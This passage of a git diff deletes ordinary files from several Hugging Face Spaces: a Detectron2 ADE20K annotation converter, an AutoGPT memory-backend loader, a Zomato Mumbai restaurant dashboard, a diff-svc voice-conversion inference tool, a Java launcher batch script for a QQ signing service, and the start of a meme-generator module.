diff --git a/spaces/CVPR/regionclip-demo/datasets/prepare_ade20k_sem_seg.py b/spaces/CVPR/regionclip-demo/datasets/prepare_ade20k_sem_seg.py
deleted file mode 100644
index 8b4a58d8f2877544498e328b6d269f23aa1eb59f..0000000000000000000000000000000000000000
--- a/spaces/CVPR/regionclip-demo/datasets/prepare_ade20k_sem_seg.py
+++ /dev/null
@@ -1,26 +0,0 @@
-#!/usr/bin/env python3
-# -*- coding: utf-8 -*-
-# Copyright (c) Facebook, Inc. and its affiliates.
-import numpy as np
-import os
-from pathlib import Path
-import tqdm
-from PIL import Image
-
-
-def convert(input, output):
- img = np.asarray(Image.open(input))
- assert img.dtype == np.uint8
- img = img - 1 # 0 (ignore) becomes 255. others are shifted by 1
- Image.fromarray(img).save(output)
-
-
-if __name__ == "__main__":
- dataset_dir = Path(os.getenv("DETECTRON2_DATASETS", "datasets")) / "ADEChallengeData2016"
- for name in ["training", "validation"]:
- annotation_dir = dataset_dir / "annotations" / name
- output_dir = dataset_dir / "annotations_detectron2" / name
- output_dir.mkdir(parents=True, exist_ok=True)
- for file in tqdm.tqdm(list(annotation_dir.iterdir())):
- output_file = output_dir / file.name
- convert(file, output_file)
diff --git a/spaces/CVPR/regionclip-demo/detectron2/model_zoo/__init__.py b/spaces/CVPR/regionclip-demo/detectron2/model_zoo/__init__.py
deleted file mode 100644
index fcae6e18502bab72d76e220b7144b8c262d80e1f..0000000000000000000000000000000000000000
--- a/spaces/CVPR/regionclip-demo/detectron2/model_zoo/__init__.py
+++ /dev/null
@@ -1,10 +0,0 @@
-# Copyright (c) Facebook, Inc. and its affiliates.
-"""
-Model Zoo API for Detectron2: a collection of functions to create common model architectures
-listed in `MODEL_ZOO.md `_,
-and optionally load their pre-trained weights.
-"""
-
-from .model_zoo import get, get_config_file, get_checkpoint_url, get_config
-
-__all__ = ["get_checkpoint_url", "get", "get_config_file", "get_config"]
diff --git a/spaces/ChandraMohanNayal/AutoGPT/autogpt/memory/__init__.py b/spaces/ChandraMohanNayal/AutoGPT/autogpt/memory/__init__.py
deleted file mode 100644
index 3d18704c70dfc287642b1923e6f2e1f72a5f2a62..0000000000000000000000000000000000000000
--- a/spaces/ChandraMohanNayal/AutoGPT/autogpt/memory/__init__.py
+++ /dev/null
@@ -1,99 +0,0 @@
-from autogpt.memory.local import LocalCache
-from autogpt.memory.no_memory import NoMemory
-
-# List of supported memory backends
-# Add a backend to this list if the import attempt is successful
-supported_memory = ["local", "no_memory"]
-
-try:
- from autogpt.memory.redismem import RedisMemory
-
- supported_memory.append("redis")
-except ImportError:
- # print("Redis not installed. Skipping import.")
- RedisMemory = None
-
-try:
- from autogpt.memory.pinecone import PineconeMemory
-
- supported_memory.append("pinecone")
-except ImportError:
- # print("Pinecone not installed. Skipping import.")
- PineconeMemory = None
-
-try:
- from autogpt.memory.weaviate import WeaviateMemory
-
- supported_memory.append("weaviate")
-except ImportError:
- # print("Weaviate not installed. Skipping import.")
- WeaviateMemory = None
-
-try:
- from autogpt.memory.milvus import MilvusMemory
-
- supported_memory.append("milvus")
-except ImportError:
- # print("pymilvus not installed. Skipping import.")
- MilvusMemory = None
-
-
-def get_memory(cfg, init=False):
- memory = None
- if cfg.memory_backend == "pinecone":
- if not PineconeMemory:
- print(
- "Error: Pinecone is not installed. Please install pinecone"
- " to use Pinecone as a memory backend."
- )
- else:
- memory = PineconeMemory(cfg)
- if init:
- memory.clear()
- elif cfg.memory_backend == "redis":
- if not RedisMemory:
- print(
- "Error: Redis is not installed. Please install redis-py to"
- " use Redis as a memory backend."
- )
- else:
- memory = RedisMemory(cfg)
- elif cfg.memory_backend == "weaviate":
- if not WeaviateMemory:
- print(
- "Error: Weaviate is not installed. Please install weaviate-client to"
- " use Weaviate as a memory backend."
- )
- else:
- memory = WeaviateMemory(cfg)
- elif cfg.memory_backend == "milvus":
- if not MilvusMemory:
- print(
- "Error: Milvus sdk is not installed."
- "Please install pymilvus to use Milvus as memory backend."
- )
- else:
- memory = MilvusMemory(cfg)
- elif cfg.memory_backend == "no_memory":
- memory = NoMemory(cfg)
-
- if memory is None:
- memory = LocalCache(cfg)
- if init:
- memory.clear()
- return memory
-
-
-def get_supported_memory_backends():
- return supported_memory
-
-
-__all__ = [
- "get_memory",
- "LocalCache",
- "RedisMemory",
- "PineconeMemory",
- "NoMemory",
- "MilvusMemory",
- "WeaviateMemory",
-]
diff --git a/spaces/Chitranshu/Dashboard-Zomato/app.py b/spaces/Chitranshu/Dashboard-Zomato/app.py
deleted file mode 100644
index 4e1f643f79668c90c948d690e7a5bdd6efad2403..0000000000000000000000000000000000000000
--- a/spaces/Chitranshu/Dashboard-Zomato/app.py
+++ /dev/null
@@ -1,305 +0,0 @@
-import pandas as pd
-import pandas as pd
-import panel as pn
-import hvplot.pandas
-from itertools import cycle
-from bokeh.palettes import Reds9
-import folium
-raw_df = pd.read_csv('zomato_data.csv')
-zomato_df = raw_df.copy()
-rating_type_df = zomato_df['RATING_TYPE'].value_counts().reset_index()
-rating_type_df.rename(columns={'index':'RATING TYPE', 'RATING_TYPE':'COUNT OF RESTAURANTS'}, inplace=True)
-foodtruck_df = zomato_df[zomato_df['CUSINE TYPE'] == 'Food Truck']
-foodtruck_df.sort_values(by='RATING',ascending=False)
-
-
-# Read the CSV file into a DataFrame
-zomato_df = pd.read_csv('zomato_data.csv')
-
-# Count the occurrences of each cuisine type
-cuisine_counts = zomato_df['CUSINE TYPE'].value_counts()
-
-# Create the bar plot using hvplot
-bar_plot_cuisine = cuisine_counts.hvplot.bar(
- color='#E10F14',
- title='No. of Restaurants by Cuisine Type',
- xlabel='Cuisine Type',
- ylabel='Count',
- width=900,
- height=500
-).opts(xrotation=90)
-
-# Wrap the bar plot in a Panel object
-panel_cuisine = pn.panel(bar_plot_cuisine)
-
-# Create a DataFrame with the given data
-rating_type_df = pd.DataFrame({
- 'RATING TYPE': ['Average', 'Good', 'Very Good', 'Excellent', 'Poor', 'Very Poor'],
- 'COUNT OF RESTAURANTS': [4983, 4263, 1145, 96, 56, 4]
-})
-
-# Define the hvplot chart
-bar_plot_rating = rating_type_df.hvplot.bar(
- x='RATING TYPE',
- y='COUNT OF RESTAURANTS',
- color='#E10F14',
- title='Count of Restaurants by Rating Type',
- xlabel='Rating Type',
- ylabel='Count',
- width=900,
- height=500
-)
-
-# Wrap the bar plot in a Panel object
-panel_rating = pn.panel(bar_plot_rating)
-
-# Filter food trucks in Mumbai
-foodtruck_df = zomato_df[zomato_df['CUSINE TYPE'] == 'Food Truck']
-
-# Sort by rating in descending order and select the top result
-best_food_truck = foodtruck_df.sort_values(by='RATING', ascending=False).head()
-
-# Create the bar plot using hvplot
-bar_plot_best_food_truck = best_food_truck.hvplot.bar(
- x='NAME',
- y='PRICE',
- color='#E10F14',
- title='Best Food Truck in Mumbai: Price vs. Name',
- xlabel='Food Truck Name',
- ylabel='Price',
- hover_cols=['RATING', 'REGION', 'CUSINE_CATEGORY'],
- rot=90,
- width=900,
- height=500
-)
-
-# Wrap the bar plot in a Panel object
-panel_best_food_truck = pn.panel(bar_plot_best_food_truck)
-
-# Filter seafood restaurants in Mumbai
-seafood_df = zomato_df[zomato_df['CUSINE_CATEGORY'].notna() & zomato_df['CUSINE_CATEGORY'].str.contains('Seafood')]
-
-# Get top 10 seafood restaurants in Mumbai, sorted by rating
-top_seafood_df = seafood_df.sort_values(by='RATING', ascending=False).head(10)
-
-# Create the bar plot using hvplot
-bar_plot_top_seafood = top_seafood_df.hvplot.bar(
- x='NAME',
- y='PRICE',
- color='#E10F14',
- title='Top 10 Seafood Restaurants in Mumbai: Price vs. Name',
- xlabel='Restaurant Name',
- ylabel='Price',
- hover_cols=['RATING', 'REGION', 'CUSINE_CATEGORY'],
- rot=90,
- width=900,
- height=500
-)
-
-# Wrap the bar plot in a Panel object
-panel_top_seafood = pn.panel(bar_plot_top_seafood)
-
-# Define Panel widgets
-yaxis_radio = pn.widgets.RadioButtonGroup(
- name='Y axis',
- options=['Cuisine Type', 'Rating Type', 'Best Food Truck', 'Top 10 Seafood', 'Highest Rated', 'Top Avg Price', 'Chinese Resto', 'Price vs Rating', 'Region vs Price', 'Map'],
- button_type='danger',
- inline=True,
- value='Cuisine Type'
-)
-
-# Define the Panel layout
-panel_layout = pn.Column(
- pn.Row(yaxis_radio)
-)
-
-# Create the map centered at Mumbai with dark mode
-mumbai_map = folium.Map(location=[19.0760, 72.8777], zoom_start=12, tiles="StamenTonerBackground")
-
-# Add a marker for Mumbai
-folium.Marker(
- location=[19.0760, 72.8777],
- popup='Mumbai',
- icon=folium.Icon(color='red', icon_color='white', icon='heart', prefix='fa')
-).add_to(mumbai_map)
-
-# Add markers for the specified locations
-locations = [
- {'name': 'Hitchki', 'region': 'Bandra', 'rating': '4.8', 'latitude': 19.0590, 'longitude': 72.8292, 'cuisine': 'Indian'},
- {'name': 'Downtown China', 'region': 'Andheri', 'rating': '4.9', 'latitude': 19.1136, 'longitude': 72.8697, 'cuisine': 'Chinese'},
- {'name': 'The Northern Vibe', 'region': 'Powai', 'rating': '4.7', 'latitude': 19.1187, 'longitude': 72.9073, 'cuisine': 'Continental'},
- {'name': 'Rajdhani', 'region': 'Ghatkopar', 'rating': '4.8', 'latitude': 19.0866, 'longitude': 72.9081, 'cuisine': 'Indian'},
- {'name': 'Trumpet Sky Lounge', 'region': 'Andheri', 'rating': '4.9', 'latitude': 19.1189, 'longitude': 72.8537, 'cuisine': 'International'},
- {'name': 'Dessertino', 'region': 'Kandivali', 'rating': '4.7', 'latitude': 19.2128, 'longitude': 72.8376, 'cuisine': 'Desserts'}
-]
-
-for location in locations:
- popup_content = f"Name: {location['name']}
Region: {location['region']}
Rating: {location['rating']}
Cuisine: {location['cuisine']}"
- if location['name'] == 'Dessertino':
- icon = folium.Icon(color='red', icon_color='white', icon='coffee', prefix='fa')
- else:
- icon = folium.Icon(color='red', icon_color='white', icon='cutlery', prefix='fa')
- folium.Marker(
- location=[location['latitude'], location['longitude']],
- popup=popup_content,
- icon=icon
- ).add_to(mumbai_map)
-
-title_html = """
-The best Restaurant to order food with best price and Quality
-"""
-# Wrap the map in a Panel object
-panel_map = pn.pane.HTML(title_html + mumbai_map._repr_html_(), width=800, height=600)
-
-# Define the callback function for the radio button
-def update_chart(event):
- if event.new == 'Cuisine Type':
- panel_layout[1:] = [panel_cuisine]
- elif event.new == 'Rating Type':
- panel_layout[1:]= [panel_rating]
- elif event.new == 'Best Food Truck':
- panel_layout[1:] = [panel_best_food_truck]
- elif event.new == 'Top 10 Seafood':
- panel_layout[1:] = [panel_top_seafood]
- elif event.new == 'Highest Rated':
- # Filter the DataFrame for highest rated restaurants
- highest_rated = zomato_df[zomato_df['RATING'] >= 4.7]
-
- # Create the bar plot using hvplot
- bar_plot_highest_rated = highest_rated.hvplot.bar(
- x='NAME',
- y='PRICE',
- color='#E10F14',
- title='Highest Rated Restaurants in Mumbai: Price vs. Name',
- xlabel='Restaurant Name',
- ylabel='Price',
- hover_cols=['RATING', 'REGION', 'CUSINE_CATEGORY'],
- rot=90,
- width=900,
- height=500
- )
-
- # Wrap the bar plot in a Panel object
- panel_highest_rated = pn.panel(bar_plot_highest_rated)
- panel_layout[1:] = [panel_highest_rated]
- elif event.new == 'Top Avg Price':
- # Filter the DataFrame for ratings greater than or equal to 4.5
- filtered_df = zomato_df[zomato_df['RATING'] >= 4.5]
-
- # Calculate the mean price for each combination of 'REGION' and 'CUSINE TYPE'
- highest_rated_price_df = filtered_df.groupby(['REGION', 'CUSINE TYPE'])['PRICE'].mean().reset_index()
-
- # Sort the DataFrame by 'REGION' in alphabetical order
- highest_rated_price_df = highest_rated_price_df.sort_values('REGION')
-
- # Create a scatter plot with rotated labels and star marker
- scatter_plot_top_avg_price = highest_rated_price_df.hvplot.scatter(
- x='REGION',
- y='PRICE',
- c='CUSINE TYPE',
- cmap='Category10',
- title='Avg Price Distribution of High-rated restaurants for each Cuisine Type',
- size=100, # Increase the marker size
- rot=90,
- width=900,
- height=500,
- marker='*',
- )
-
- # Create a Panel object with the scatter plot
- panel_top_avg_price = pn.panel(scatter_plot_top_avg_price)
- panel_layout[1:] = [panel_top_avg_price]
- elif event.new == 'Chinese Resto':
- zomato_df_cleaned = zomato_df.dropna(subset=['CUSINE_CATEGORY'])
- chinese_df = zomato_df_cleaned[zomato_df_cleaned['CUSINE_CATEGORY'].str.contains('Chinese')]
- chinese_rest_df = chinese_df.groupby(by='REGION').agg({'NAME': 'count', 'PRICE': 'mean'}).rename(columns={'NAME': 'COUNT OF RESTAURANTS'}).reset_index()
- chinese_rest_df = chinese_rest_df.sort_values('COUNT OF RESTAURANTS', ascending=False).head(25)
- bar_plot = chinese_rest_df.hvplot.bar(
- x='REGION',
- y='COUNT OF RESTAURANTS',
- color='#E10F14', # Set the color to red
- title='No. of Chinese Restaurants by Places',
- xlabel='Region',
- ylabel='Count of Restaurants',
- rot=90,
- height=500,
- width=900
- )
- layout = pn.Column(bar_plot)
- panel_layout[1:] = [bar_plot]
- elif event.new == 'Price vs Rating':
- # Calculate the mean price and rating for each cuisine type
- price_rating_df = zomato_df.groupby(['CUSINE TYPE', 'RATING'])['PRICE'].mean().reset_index()
- hvplot_price_rating = price_rating_df.hvplot.line(
- x='RATING',
- y='PRICE',
- by='CUSINE TYPE',
- title='Price vs Rating by Cuisine Type',
- xlabel='Rating',
- ylabel='Price',
- width=900,
- height=500,
- legend='bottom' # Set the position of the legend to 'bottom'
- )
-
- # Set the number of legend columns
- hvplot_price_rating.opts(legend_cols=6) # Adjust the value to your desired maximum number of legend items per row
-
- # Wrap the Hvplot plot in a Panel object
- panel_price_vs_rating = pn.panel(hvplot_price_rating)
- panel_layout[1:] = [panel_price_vs_rating]
- elif event.new == 'Region vs Price':
- region_price_df = zomato_df.groupby(['REGION'])['PRICE'].mean().reset_index()
- scatter_plot = region_price_df.hvplot.scatter(
- x='REGION',
- y='PRICE',
- cmap='Category10',
- title='Relation between Region and Price',
- size=100, # Increase the marker size
- rot=90,
- width=900,
- height=600,
- marker='*',
- color='red'
- )
- panel_region_vs_price = pn.Column(scatter_plot)
- panel_layout[1:] = [panel_region_vs_price]
- elif event.new == 'Map':
- panel_layout[1:] = [panel_map]
-
-yaxis_radio.param.watch(update_chart, 'value')
-
-# Display the initial chart
-panel_layout.append(panel_cuisine)
-
-# Display the Panel layout
-panel_layout
-dashboard = panel_layout
-import panel as pn
-pn.extension() # Add this line to load the Panel extension
-
-# Layout using Template
-template = pn.template.FastListTemplate(
- title='Zomato Mumbai Dashboard',
- sidebar=[
- pn.pane.PNG('zomato.png', sizing_mode='scale_both'),
- pn.pane.Markdown("# Performing Exploratory Data Analysis"),
- pn.pane.Markdown("1. How many restaurants are in Mumbai for each type of cuisine?"),
- pn.pane.Markdown("2. What are the percentage of restaurants by Rating Type in Mumbai?"),
- pn.pane.Markdown("3. Which are the Top 10 highest rated Seafood Restaurant in Mumbai?"),
- pn.pane.Markdown("4. Which is the best Food Truck in Mumbai?"),
- pn.pane.Markdown("5. Which places have the highest rated restaurant for each Cuisine Type in Mumbai?"),
- pn.pane.Markdown("6. What is the Avg Price Distibution of highest rated restaurant for each Cuisine Type in Mumbai?"),
- pn.pane.Markdown("7. Which areas have a large number of Chinese Restaurant Market?"),
- pn.pane.Markdown("8. Is there a relation between Price and Rating by each Cuisine Type?"),
- pn.pane.Markdown("9. Is there a relation between Region and Price?"),
- pn.pane.Markdown("10. Can we map the best restraunt with high quality food?"),
- ],
- main = [pn.Row(pn.Column(dashboard)),
- pn.Row(pn.pane.Markdown("Designed and Developed with ❤️ by Chitranshu Nagdawane © 2023"))
- ],
- accent_base_color="#E10F14",
- header_background="#E10F14"
-)
-
-template.servable()
diff --git a/spaces/ChrisPreston/diff-svc_minato_aqua/infer_tools/infer_tool.py b/spaces/ChrisPreston/diff-svc_minato_aqua/infer_tools/infer_tool.py
deleted file mode 100644
index 01ae6337355814979874754afd4d14f5e187fb8f..0000000000000000000000000000000000000000
--- a/spaces/ChrisPreston/diff-svc_minato_aqua/infer_tools/infer_tool.py
+++ /dev/null
@@ -1,201 +0,0 @@
-import json
-import os
-import time
-from io import BytesIO
-from pathlib import Path
-
-import librosa
-import numpy as np
-import soundfile
-import torch
-
-import utils
-from infer_tools.f0_static import compare_pitch, static_f0_time
-from modules.diff.diffusion import GaussianDiffusion
-from modules.diff.net import DiffNet
-from modules.vocoders.nsf_hifigan import NsfHifiGAN
-from preprocessing.hubertinfer import HubertEncoder
-from preprocessing.process_pipeline import File2Batch, get_pitch_parselmouth
-from utils.hparams import hparams, set_hparams
-from utils.pitch_utils import denorm_f0, norm_interp_f0
-
-
-def timeit(func):
- def run(*args, **kwargs):
- t = time.time()
- res = func(*args, **kwargs)
- print('executing \'%s\' costed %.3fs' % (func.__name__, time.time() - t))
- return res
-
- return run
-
-
-def format_wav(audio_path):
- if Path(audio_path).suffix == '.wav':
- return
- raw_audio, raw_sample_rate = librosa.load(audio_path, mono=True, sr=None)
- soundfile.write(Path(audio_path).with_suffix(".wav"), raw_audio, raw_sample_rate)
-
-
-def fill_a_to_b(a, b):
- if len(a) < len(b):
- for _ in range(0, len(b) - len(a)):
- a.append(a[0])
-
-
-def get_end_file(dir_path, end):
- file_lists = []
- for root, dirs, files in os.walk(dir_path):
- files = [f for f in files if f[0] != '.']
- dirs[:] = [d for d in dirs if d[0] != '.']
- for f_file in files:
- if f_file.endswith(end):
- file_lists.append(os.path.join(root, f_file).replace("\\", "/"))
- return file_lists
-
-
-def mkdir(paths: list):
- for path in paths:
- if not os.path.exists(path):
- os.mkdir(path)
-
-
-class Svc:
- def __init__(self, project_name, config_name, hubert_gpu, model_path, onnx=False):
- self.project_name = project_name
- self.DIFF_DECODERS = {
- 'wavenet': lambda hp: DiffNet(hp['audio_num_mel_bins']),
- }
-
- self.model_path = model_path
- self.dev = torch.device("cpu")
-
- self._ = set_hparams(config=config_name, exp_name=self.project_name, infer=True,
- reset=True, hparams_str='', print_hparams=False)
-
- hparams['hubert_gpu'] = hubert_gpu
- self.hubert = HubertEncoder(hparams['hubert_path'], onnx=onnx)
- self.model = GaussianDiffusion(
- phone_encoder=self.hubert,
- out_dims=hparams['audio_num_mel_bins'],
- denoise_fn=self.DIFF_DECODERS[hparams['diff_decoder_type']](hparams),
- timesteps=hparams['timesteps'],
- K_step=hparams['K_step'],
- loss_type=hparams['diff_loss_type'],
- spec_min=hparams['spec_min'], spec_max=hparams['spec_max'],
- )
- utils.load_ckpt(self.model, self.model_path, 'model', force=True, strict=True)
- self.model.to(self.dev)
- self.vocoder = NsfHifiGAN()
-
- def infer(self, in_path, key, acc, spk_id=0, use_crepe=True, singer=False):
- batch = self.pre(in_path, acc, spk_id, use_crepe)
- batch['f0'] = batch['f0'] + (key / 12)
- batch['f0'][batch['f0'] > np.log2(hparams['f0_max'])] = 0
-
- @timeit
- def diff_infer():
- spk_embed = batch.get('spk_embed') if not hparams['use_spk_id'] else batch.get('spk_ids')
- energy = batch.get('energy').cpu() if batch.get('energy') else None
- if spk_embed is None:
- spk_embed = torch.LongTensor([0]).cpu()
- diff_outputs = self.model(
- hubert=batch['hubert'].cpu(), spk_embed_id=spk_embed.cpu(), mel2ph=batch['mel2ph'].cpu(),
- f0=batch['f0'].cpu(), energy=energy, ref_mels=batch["mels"].cpu(), infer=True)
- return diff_outputs
-
- outputs = diff_infer()
- batch['outputs'] = outputs['mel_out']
- batch['mel2ph_pred'] = outputs['mel2ph']
- batch['f0_gt'] = denorm_f0(batch['f0'], batch['uv'], hparams)
- batch['f0_pred'] = outputs.get('f0_denorm')
- return self.after_infer(batch, singer, in_path)
-
- @timeit
- def after_infer(self, prediction, singer, in_path):
- for k, v in prediction.items():
- if type(v) is torch.Tensor:
- prediction[k] = v.cpu().numpy()
-
- # remove paddings
- mel_gt = prediction["mels"]
- mel_gt_mask = np.abs(mel_gt).sum(-1) > 0
-
- mel_pred = prediction["outputs"]
- mel_pred_mask = np.abs(mel_pred).sum(-1) > 0
- mel_pred = mel_pred[mel_pred_mask]
- mel_pred = np.clip(mel_pred, hparams['mel_vmin'], hparams['mel_vmax'])
-
- f0_gt = prediction.get("f0_gt")
- f0_pred = prediction.get("f0_pred")
- if f0_pred is not None:
- f0_gt = f0_gt[mel_gt_mask]
- if len(f0_pred) > len(mel_pred_mask):
- f0_pred = f0_pred[:len(mel_pred_mask)]
- f0_pred = f0_pred[mel_pred_mask]
- torch.cuda.is_available() and torch.cuda.empty_cache()
-
- if singer:
- data_path = in_path.replace("batch", "singer_data")
- mel_path = data_path[:-4] + "_mel.npy"
- f0_path = data_path[:-4] + "_f0.npy"
- np.save(mel_path, mel_pred)
- np.save(f0_path, f0_pred)
- wav_pred = self.vocoder.spec2wav(mel_pred, f0=f0_pred)
- return f0_gt, f0_pred, wav_pred
-
- def pre(self, wav_fn, accelerate, spk_id=0, use_crepe=True):
- if isinstance(wav_fn, BytesIO):
- item_name = self.project_name
- else:
- song_info = wav_fn.split('/')
- item_name = song_info[-1].split('.')[-2]
- temp_dict = {'wav_fn': wav_fn, 'spk_id': spk_id, 'id': 0}
-
- temp_dict = File2Batch.temporary_dict2processed_input(item_name, temp_dict, self.hubert, infer=True,
- use_crepe=use_crepe)
- hparams['pndm_speedup'] = accelerate
- batch = File2Batch.processed_input2batch([getitem(temp_dict)])
- return batch
-
- def evaluate_key(self, wav_path, key, auto_key):
- if "f0_static" in hparams.keys():
- f0_static = json.loads(hparams['f0_static'])
- wav, mel = self.vocoder.wav2spec(wav_path)
- input_f0 = get_pitch_parselmouth(wav, mel, hparams)[0]
- pitch_time_temp = static_f0_time(input_f0)
- eval_dict = {}
- for trans_key in range(-12, 12):
- eval_dict[trans_key] = compare_pitch(f0_static, pitch_time_temp, trans_key=trans_key)
- sort_key = sorted(eval_dict, key=eval_dict.get, reverse=True)[:5]
- print(f"推荐移调:{sort_key}")
- if auto_key:
- print(f"自动变调已启用,您的输入key被{sort_key[0]}key覆盖,控制参数为auto_key")
- return sort_key[0]
- else:
- print("config缺少f0_staic,无法使用自动变调,可通过infer_tools/data_static添加")
- return key
-
-
-def getitem(item):
- max_frames = hparams['max_frames']
- spec = torch.Tensor(item['mel']).cpu()[:max_frames]
- mel2ph = torch.LongTensor(item['mel2ph']).cpu()[:max_frames] if 'mel2ph' in item else None
- f0, uv = norm_interp_f0(item["f0"][:max_frames], hparams)
- hubert = torch.Tensor(item['hubert'][:hparams['max_input_tokens']]).cpu()
- pitch = torch.LongTensor(item.get("pitch")).cpu()[:max_frames]
- sample = {
- "id": item['id'],
- "spk_id": item['spk_id'],
- "item_name": item['item_name'],
- "hubert": hubert,
- "mel": spec,
- "pitch": pitch,
- "f0": f0,
- "uv": uv,
- "mel2ph": mel2ph,
- "mel_nonpadding": spec.abs().sum(-1) > 0,
- }
- if hparams['use_energy_embed']:
- sample['energy'] = item['energy']
- return sample
diff --git a/spaces/CikeyQI/QQsign/bin/unidbg-fetch-qsign.bat b/spaces/CikeyQI/QQsign/bin/unidbg-fetch-qsign.bat
deleted file mode 100644
index 8b291e7303b0c07d14b714e5795473891363c85b..0000000000000000000000000000000000000000
--- a/spaces/CikeyQI/QQsign/bin/unidbg-fetch-qsign.bat
+++ /dev/null
@@ -1,89 +0,0 @@
-@rem
-@rem Copyright 2015 the original author or authors.
-@rem
-@rem Licensed under the Apache License, Version 2.0 (the "License");
-@rem you may not use this file except in compliance with the License.
-@rem You may obtain a copy of the License at
-@rem
-@rem https://www.apache.org/licenses/LICENSE-2.0
-@rem
-@rem Unless required by applicable law or agreed to in writing, software
-@rem distributed under the License is distributed on an "AS IS" BASIS,
-@rem WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
-@rem See the License for the specific language governing permissions and
-@rem limitations under the License.
-@rem
-
-@if "%DEBUG%" == "" @echo off
-@rem ##########################################################################
-@rem
-@rem unidbg-fetch-qsign startup script for Windows
-@rem
-@rem ##########################################################################
-
-@rem Set local scope for the variables with windows NT shell
-if "%OS%"=="Windows_NT" setlocal
-
-set DIRNAME=%~dp0
-if "%DIRNAME%" == "" set DIRNAME=.
-set APP_BASE_NAME=%~n0
-set APP_HOME=%DIRNAME%..
-
-@rem Resolve any "." and ".." in APP_HOME to make it shorter.
-for %%i in ("%APP_HOME%") do set APP_HOME=%%~fi
-
-@rem Add default JVM options here. You can also use JAVA_OPTS and UNIDBG_FETCH_QSIGN_OPTS to pass JVM options to this script.
-set DEFAULT_JVM_OPTS=
-
-@rem Find java.exe
-if defined JAVA_HOME goto findJavaFromJavaHome
-
-set JAVA_EXE=java.exe
-%JAVA_EXE% -version >NUL 2>&1
-if "%ERRORLEVEL%" == "0" goto execute
-
-echo.
-echo ERROR: JAVA_HOME is not set and no 'java' command could be found in your PATH.
-echo.
-echo Please set the JAVA_HOME variable in your environment to match the
-echo location of your Java installation.
-
-goto fail
-
-:findJavaFromJavaHome
-set JAVA_HOME=%JAVA_HOME:"=%
-set JAVA_EXE=%JAVA_HOME%/bin/java.exe
-
-if exist "%JAVA_EXE%" goto execute
-
-echo.
-echo ERROR: JAVA_HOME is set to an invalid directory: %JAVA_HOME%
-echo.
-echo Please set the JAVA_HOME variable in your environment to match the
-echo location of your Java installation.
-
-goto fail
-
-:execute
-@rem Setup the command line
-
-set CLASSPATH=%APP_HOME%\lib\unidbg-fetch-qsign-1.1.9.jar;%APP_HOME%\lib\unidbg-android-105.jar;%APP_HOME%\lib\ktor-server-content-negotiation-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-serialization-kotlinx-json-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-server-status-pages-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-server-netty-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-server-host-common-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-server-core-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-serialization-kotlinx-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-serialization-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-events-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-websockets-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-http-cio-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-http-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-network-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-utils-jvm-2.3.1.jar;%APP_HOME%\lib\ktor-io-jvm-2.3.1.jar;%APP_HOME%\lib\kotlin-stdlib-jdk8-1.8.22.jar;%APP_HOME%\lib\kotlinx-serialization-json-jvm-1.5.1.jar;%APP_HOME%\lib\kotlinx-serialization-protobuf-jvm-1.5.1.jar;%APP_HOME%\lib\kotlinx-serialization-core-jvm-1.5.1.jar;%APP_HOME%\lib\logback-classic-1.2.11.jar;%APP_HOME%\lib\kotlinx-coroutines-jdk8-1.7.1.jar;%APP_HOME%\lib\kotlinx-coroutines-core-jvm-1.7.1.jar;%APP_HOME%\lib\kotlin-stdlib-jdk7-1.8.22.jar;%APP_HOME%\lib\kotlin-reflect-1.8.10.jar;%APP_HOME%\lib\kotlin-stdlib-1.8.22.jar;%APP_HOME%\lib\slf4j-api-1.7.36.jar;%APP_HOME%\lib\kotlin-stdlib-common-1.8.22.jar;%APP_HOME%\lib\config-1.4.2.jar;%APP_HOME%\lib\jansi-2.4.0.jar;%APP_HOME%\lib\netty-codec-http2-4.1.92.Final.jar;%APP_HOME%\lib\alpn-api-1.1.3.v20160715.jar;%APP_HOME%\lib\netty-transport-native-kqueue-4.1.92.Final.jar;%APP_HOME%\lib\netty-transport-native-epoll-4.1.92.Final.jar;%APP_HOME%\lib\logback-core-1.2.11.jar;%APP_HOME%\lib\annotations-23.0.0.jar;%APP_HOME%\lib\netty-codec-http-4.1.92.Final.jar;%APP_HOME%\lib\netty-handler-4.1.92.Final.jar;%APP_HOME%\lib\netty-codec-4.1.92.Final.jar;%APP_HOME%\lib\netty-transport-classes-kqueue-4.1.92.Final.jar;%APP_HOME%\lib\netty-transport-classes-epoll-4.1.92.Final.jar;%APP_HOME%\lib\netty-transport-native-unix-common-4.1.92.Final.jar;%APP_HOME%\lib\netty-transport-4.1.92.Final.jar;%APP_HOME%\lib\netty-buffer-4.1.92.Final.jar;%APP_HOME%\lib\netty-resolver-4.1.92.Final.jar;%APP_HOME%\lib\netty-common-4.1.92.Final.jar
-
-
-@rem Execute unidbg-fetch-qsign
-"%JAVA_EXE%" %DEFAULT_JVM_OPTS% %JAVA_OPTS% %UNIDBG_FETCH_QSIGN_OPTS% -classpath "%CLASSPATH%" MainKt %*
-
-:end
-@rem End local scope for the variables with windows NT shell
-if "%ERRORLEVEL%"=="0" goto mainEnd
-
-:fail
-rem Set variable UNIDBG_FETCH_QSIGN_EXIT_CONSOLE if you need the _script_ return code instead of
-rem the _cmd.exe /c_ return code!
-if not "" == "%UNIDBG_FETCH_QSIGN_EXIT_CONSOLE%" exit 1
-exit /b 1
-
-:mainEnd
-if "%OS%"=="Windows_NT" endlocal
-
-:omega
diff --git a/spaces/CikeyQI/meme-api/meme_generator/memes/always/__init__.py b/spaces/CikeyQI/meme-api/meme_generator/memes/always/__init__.py
deleted file mode 100644
index 271c77fdfaaa7b86ea98714b12b267b56ed38155..0000000000000000000000000000000000000000
--- a/spaces/CikeyQI/meme-api/meme_generator/memes/always/__init__.py
+++ /dev/null
@@ -1,114 +0,0 @@
-from typing import List, Literal
-
-from pil_utils import BuildImage
-from pydantic import Field
-
-from meme_generator import MemeArgsModel, MemeArgsParser, MemeArgsType, add_meme
-from meme_generator.utils import (
- FrameAlignPolicy,
- Maker,
- make_gif_or_combined_gif,
- make_jpg_or_gif,
-)
-
-help = "生成模式"
-
